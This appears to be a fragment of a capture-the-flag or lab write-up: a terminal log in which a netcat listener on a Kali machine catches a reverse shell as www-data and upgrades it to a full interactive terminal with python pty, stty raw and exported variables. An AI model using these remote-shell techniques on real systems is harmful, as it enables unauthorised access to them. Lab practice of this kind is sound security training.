 listening on [any] 1337 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.209] 38584
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@fc04cef7f2f4:/var/www/staffroom$ whoami
whoami
www-data
www-data@fc04cef7f2f4:/var/www/staffroom$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<om$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@fc04cef7f2f4:/var/www/staffroom$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
www-data@fc04cef7f2f4:/var/www/staffroom$ export TERM=xterm
www-data@fc04cef7f2f4:/var/www/staffroom$ export SHELL=bash
www-data@fc04cef7f2f4:/var/www/staffroom$
Check Status: